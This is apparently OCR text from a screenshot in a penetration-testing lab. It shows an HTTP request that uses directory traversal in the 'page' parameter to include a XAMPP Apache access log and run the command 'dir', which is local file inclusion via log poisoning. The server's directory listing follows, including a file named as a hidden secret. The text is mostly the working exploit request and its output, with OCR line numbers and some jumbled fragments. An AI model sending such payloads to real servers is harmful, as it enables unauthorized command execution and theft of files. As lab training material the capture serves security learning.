 1 GET /meteor/index.php?page=..\..\..\..\..\..\xampp\apache\logs\access.log&cmd=
dir HTTP/1.1
2 Host: 192.168.212.193
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
Gecko/20100101 Firefox/115.0"
280 192.168.45.233 - - [14/Feb/2024:13:31:37 -0800] "GET
/meteor/index.php?page=admin.php HTTP/1.1" 200 6072 "-" "Mozilla/5.0
Volume in drive C has no label.
281 Volume Serial Number is 84F6-D600
282
283 Directory of C:\xampp\htdocs\meteor
284
285 05/03/2022 10:08 AM <DIR>
.
286 05/03/2022 09:55 AM <DIR>
..
287 05/03/2022 09:55 AM 453 ABOUT THIS TEMPLATE.txt
288 05/03/2022 09:55 AM 621 admin.php
289 05/03/2022 09:55 AM <DIR>
css
290 05/03/2022 09:55 AM 265 docker-compose.yml
291 05/03/2022 09:55 AM 411 Dockerfile
292 05/03/2022 09:55 AM <DIR>
fonts
293 02/14/2024 01:23 PM 38
hopefullynobodyfindsthisfilebecauseitssupersecret.txt
294 05/03/2022 09:55 AM <DIR>
img
295 05/03/2022 09:55 AM 7,129 index.php
296 05/03/2022 09:55 AM <DIR>
js
297 05/03/2022 09:55 AM 72,940 php.ini
298 05/03/2022 09:55 AM 61 start.sh
299 8 File(s) 81,918 bytes
300 6 Dir(s) 5,944,127,488 bytes free
301 6 Dir(s) 5,944,127,488 bytes free"
302